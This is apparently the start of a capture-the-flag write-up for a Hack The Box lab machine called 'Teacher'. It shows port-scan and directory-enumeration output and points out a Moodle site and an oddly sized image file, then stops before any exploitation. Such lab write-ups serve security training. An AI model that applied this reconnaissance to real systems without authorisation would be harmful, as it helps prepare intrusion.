1,Recon Port scan
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Blackhat highschool
|_http-server-header: Apache/2.4.25 (Debian)
Enumerating valid uri
/images (Status: 301) [Size: 313] [--> http://10.10.10.153/images/]
/css (Status: 301) [Size: 310] [--> http://10.10.10.153/css/]
/manual (Status: 301) [Size: 313] [--> http://10.10.10.153/manual/]
/js (Status: 301) [Size: 309] [--> http://10.10.10.153/js/]
/javascript (Status: 301) [Size: 317] [--> http://10.10.10.153/javascript/]
/fonts (Status: 301) [Size: 312] [--> http://10.10.10.153/fonts/]
/phpmyadmin (Status: 403) [Size: 277]
/moodle (Status: 301) [Size: 313] [--> http://10.10.10.153/moodle/]
/server-status (Status: 403) [Size: 277]
/moodle seems like our target and it would redirect to http://teacher.htb/moodle/

And also we can extra information from Wappalyzer

The version of LMS is Moodle
And by enumerating the web service ,we found
http://teacher.htb/moodle/lib/ajax/

And also, I found something wired from /images

5.png seems like a not normal size picture, and when we open it, it would drop the error
